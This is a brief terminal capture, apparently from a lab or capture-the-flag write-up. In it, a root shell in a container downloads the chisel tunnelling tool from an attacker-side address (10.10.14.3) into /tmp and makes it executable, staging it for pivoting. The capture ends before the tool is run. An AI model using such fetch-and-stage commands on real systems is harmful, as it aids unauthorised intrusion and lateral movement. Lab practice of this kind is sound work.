 root@2631cd5805c2:/# cd /tmp
root@2631cd5805c2:/tmp# curl http://10.10.14.3/chisel -o chisel
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 8144k  100 8144k    0     0   554k      0  0:00:14  0:00:14 --:--:--  595k
root@2631cd5805c2:/tmp# chmod +x chisel
root@2631cd5805c2:/tmp#